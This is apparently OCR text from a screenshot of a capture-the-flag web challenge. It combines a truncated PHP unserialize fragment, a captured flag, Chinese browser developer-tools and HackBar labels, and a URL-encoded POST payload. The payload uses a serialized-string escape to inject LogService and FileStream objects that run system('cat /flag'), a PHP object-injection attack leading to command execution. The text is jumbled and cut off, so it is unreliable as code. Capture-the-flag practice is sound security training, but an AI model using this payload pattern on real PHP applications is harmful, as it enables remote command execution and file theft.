 $unserialized = unserialize($safe_data);
if ($unserialized instanceof UserProfile) {
echo "Profile loaded for " . htmlspecialchars($unserial
}
}
?> POFP{ae05b387-5ae7-44d5-98c6-6a690b9653bb}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
user=hackerhackerhackerhacker&bio=XXXXX%22%3Bs%3A10%3A%22preference%22%3BO%3A10%3A%22LogService%2
2%3A2%3A%7Bs%3A10%3A%22%00%2A%00handler%22%3BO%3A10%3A%22FileStream%22%3A3%3A%7Bs%3A16%3
A%22%00FileStream%00path%22%3Bs%3A8%3A%22whatever%22%3Bs%3A16%3A%22%00FileStream%00mode%22%3
Bs%3A5%3A%22debug%22%3Bs%3A7%3A%22content%22%3Bs%3A20%3A%22system%28%27cat%20/
flag%27%29%3B%22%3B%7D%3Bs%3A12%3A%22%00%2A%00formatter%22%3BN%3B%7D%7D%7D